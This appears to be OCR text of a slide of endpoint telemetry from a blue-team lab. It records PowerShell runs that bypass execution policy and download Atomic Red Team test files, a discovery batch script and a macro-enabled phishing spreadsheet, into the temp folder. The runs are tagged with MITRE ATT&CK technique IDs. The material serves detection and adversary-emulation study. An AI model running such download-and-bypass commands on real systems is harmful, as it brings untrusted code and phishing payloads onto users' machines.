 Img: C:&Windows&System32&
WindowsPowerShell&v1
.0&powershell.exe
Cmd: powershell.exe -Exec
utionPolicy Bypass -
C "Invoke-WebReques
t &"https://raw.git
hubusercontent.com/r
edcanaryco/atomic-re
d-team/master/atomic
s/T1074.001/src/Disc
overy.bat&" -OutFil
e $env:TEMP&discover
y.bat"
TCP Connect T1074.001/[T1567.001,T1105,T105
9.001]
TCP Send T1074.001/[T1567.001,T1105,T105
9.001]
TCP Receive T1074.001/[T1567.001,T1105,T105
9.001]
TCP Disconnect T1074.001/x/
TCP Connect T1566.001/[T1567.001,T1105,T105
9.001]
TCP Send T1566.001/[T1567.001,T1105,T105
9.001]
TCP Receive T1566.001/[T1567.001,T1105,T105
9.001]
TCP Receive T1566.001/[T1567.001,T1105,T105
9.001]
TCP Disconnect T1566.001/x/
CreateFile T1566.001/[T1566.001]
QueryBasicInformationFile T1566.001/x/
WriteFile T1566.001/x/
CloseFile T1566.001/x/
SrcAddr: DESKTOP-BA1RQFC.blue
team.com
Dstaddr: cdn-185-199-109-133.
github.com:https
Port: 65466
Img: C:&Windows&System32&
WindowsPowerShell&v1
.0&powershell.exe
Cmd: powershell.exe -Exec
utionPolicy Bypass -
C "$url = 'https://
github.com/redcanary
co/atomic-red-team/r
aw/master/atomics/T1
566.001/bin/Phishing
Attachment.xlsm'; [N
et.ServicePointManag
er]::SecurityProtoco
l = [Net.SecurityPro
tocolType]::Tls12; I
nvoke-WebRequest -Ur
i $url -OutFile $env
:TEMP&PhishingAttach
ment.xlsm"
Fname: C:&Users&ezk&AppData
&Local&Temp&Phishing
Attachment.xlsm